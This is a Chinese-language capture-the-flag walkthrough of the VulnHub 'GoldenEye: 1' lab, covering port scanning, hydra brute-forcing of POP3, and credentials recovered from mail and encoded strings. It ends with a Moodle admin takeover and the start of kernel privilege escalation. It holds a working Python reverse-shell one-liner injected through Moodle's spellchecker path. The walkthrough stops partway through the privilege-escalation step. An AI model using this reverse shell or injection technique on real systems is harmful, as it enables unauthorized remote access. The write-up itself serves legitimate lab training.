
vulnhub—GOLDENEYE: 1
- About
- 信息搜集
- 查看js泄露
- POP3 密码破解及登录
- 使用admin/xWinter1995x!登录 getshell
- 提权
About
GoldenEye: 1 ~ VulnHub
Download (Mirror): https://download.vulnhub.com/goldeneye/GoldenEye-v1.ova
DHCP service: Enabled
IP address: Automatically assign
Description
I recently got done creating an OSCP type vulnerable machine that’s themed after the great James Bond film (and even better n64 game) GoldenEye. The goal is to get root and capture the secret GoldenEye codes - flag.txt.
I’d rate it as Intermediate, it has a good variety of techniques needed to get root - no exploit development/buffer overflows. After completing the OSCP I think this would be a great one to practice on, plus there’s a hint of CTF flavor.
I’ve created and validated on VMware and VirtualBox. You won’t need any extra tools other than what’s on Kali by default. Will need to be setup as Host-Only, and on VMware you may need to click “retry” if prompted, upon initially starting it up because of formatting.
信息搜集

获取IP以及端口扫描
arp-scan -l
扫描端口
nmap -A -T4 -p 1-65535 192.168.132.142

这里可以看到4个端口25和80,55006,55007。
登录靶机网站
http://192.168.132.142/
登录一下http,这里提示转到/sev-home/去登陆。

转到sev-home就是一个登录接口,需要用户名和密码,然而我们什么都没有…

查看js泄露
view-source:http://192.168.132.142/
再回到主页,查看源代码,可以看到一个js脚本。
http://192.168.132.142/terminal.js
打开这个脚本可以看到:备注部分有留给Boris的信息:
“Boris, 一定要更新你的默认密码。我的线人说军情六处可能计划渗透进去。留意任何可以的网络流量。我把你的密码编码了。顺便说一下,Natalya说她能破解你的代码。”
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes


用HTML解码器解码得到密码:InvincibleHack3r。
到用户密码boris/InvincibleHack3r
现在去登录sev-home页面。这里提示GNO组织通过POP3协议进行邮件往来,协议用了一个非常高的端口。

我们查看一下网页的源码,然后这里一直往下翻,可以看到两个用户名。(这个不仔细看还真想不到要往下翻…)

Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris
访问55007确定是pop3

POP3 密码破解及登录
接下来的思路应该是我们有了pop3的用户名,我们需要破解的密码。我们使用hydra这个工具进行暴力破解。把用户名
Natalya
boris
写道100.txt文件中,使用kali自带的字典。
hydra -L ./100.txt -P /usr/share/wordlists/fasttrack.txt -s 55007 192.168.132.142 pop3


natalya/bird
boris/secret1!
这里我们破解出了两个用户对应的密码。
- 我们用nc命令登录pop3邮箱。
─# nc 192.168.132.142 55007
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.

retr 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu

Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
Boris确认她是一个有效的承包商,所以只需创建帐户,好吗?如果您在outr内部域上没有URL:severnaya-station.com/gnocertdir **请确保编辑您的主机文件,因为您通常在远程网络之外工作。。。。 由于您是Linux用户,只需将此服务器IP指向/etc/hosts中的severnaya-station.com即可。
在第二封邮件看到了另外一个用户名密码,此服务器域名和网站,要求我们在本地服务hosts中添加域名信息: 用户名:xenia 密码:RCP90rulez! 域:severnaya-station.com 网址:severnaya-station.com/gnocertdir 我们现根据邮件提示添加本地域名:severnaya-station.com
依次看一下Boris和Natalya收到的邮件,看完之后,我们可以看到Natalya这里有一封特殊的邮件。
- 这里Natalya的邮件中我们可以看到,这里给了一个网址severnaya-station.com/gnocertdir。把这个网址添加到/etc/hosts里面,然后访问。
vim /etc/hosts
添加
192.168.132.142 severnaya-station.com
esc
:wq!
- 输入账号和密码。然后点点点,收集信息。能看到一个和doak来往的邮件。

http://severnaya-station.com/gnocertdir/login/index.php
登陆页面
使用刚刚在邮件获得的用户密码进行登陆。 用户名:xenia 密码:RCP90rulez!
messages

内容发现用户名doak,继续使用hydra攻击,用户名:doak 密码:goat hydra已成功破解了用户doak的密码,使用账号密码继续登陆pop3邮件。

- 然后nc命令登录,这里有一封信,提供了Dr Doak在这个培训网站的用户名和密码。这个网站就指的是severnaya-station.com/gnocertdir,因为Boris和Doak的邮件中有说这个网站会有很多训练课程。
└─# nc 192.168.132.142 55007
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
- 我们用dr_doak的账号和密码登录。
username: dr_doak
password: 4England!
就,在网站上点点点。在“my private files”目录下能够看到Dr Doak给007的信息。里面写了去这个新的网址有个jpg图片,里面有些信息。


- 登录这个网址,图片我们就获得了。
http://severnaya-station.com/dir007key/for-007.jpg

将图片另存为 描述处base64编码

base64编码的特点:
字符串只可能包含A-Z,a-z,0-9,+,/,=字符
字符串长度是4的倍数
= 只会出现在字符串最后,可能没有或者一个等号或者两个等号
解码,得到这个网站的admin密码。

eFdpbnRlcjE5OTV4IQ== base64解码得到 xWinter1995x!
admin是在message中发现
使用admin/xWinter1995x!登录 getshell
获取shell
用admin和密码登录。这是一个用Moodle搭建的一个课程网站。我们去找一下moodle的漏洞。首先在server——Evironment下查看Moodle的版本,是2.23。


首先去修改拼写检查工具为PSpellShell。在Settings—plugings—Text Editors—TinyMCE HTML editor,这里设置拼写检查工具为PSpellShell。
然后找到拼写检查工具路径设置,插入我们的反弹shell代码。
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((“192.168.132.139”,8856));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’
save changes
Page path
Home / ► Site administration / ► Plugins / ► Text editors / ► TinyMCE HTML editor
新建一个Blog,点击拼写检查。同时在本地监听4444端口。

点击Toggle spellchecker

基本上就可以监听到
多尝试几次肯定哪里有点问题,没改好
一个Shell我们就获得了。

提权

查看kernel版本,查找可利用的漏洞。

cp /usr/share/exploitdb/exploits/linux/local/37292.c ~/桌面复制到桌面。
看看靶机有没有gcc命令,查看了一下好像没有。查看gcc版本gcc–version
image-20211030214116093
靶机未安装gcc编译,只能用cc编译,需要修改37292.c编译
vim ~/桌面/37292.c 将gcc改成cc
